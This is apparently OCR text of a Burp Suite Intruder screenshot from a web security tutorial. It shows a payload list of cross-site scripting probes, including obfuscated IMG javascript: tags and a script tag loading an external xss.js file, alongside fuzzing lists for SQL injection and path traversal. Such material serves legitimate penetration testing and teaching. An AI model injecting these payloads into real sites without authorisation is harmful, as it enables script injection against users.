 Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type
defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized in different ways.
www.hackingarticles.in
Payload set: 1 Payload count: 20
Payload type: Simple list Request count: 20
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
';alert(String.fromCharCode(88,83,83))//\';al...
//--></SCRIPT>">'><SCRIPT>alert(String.fro...
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></...
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascrscriptipt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
www.hackingarticles.in
Add Enter a new item
Add from list ...
Server-side variable names
Fuzzing - SQL injection
Fuzzing - XSS
Fuzzing - path traversal
3 letter words
? payload before it is used.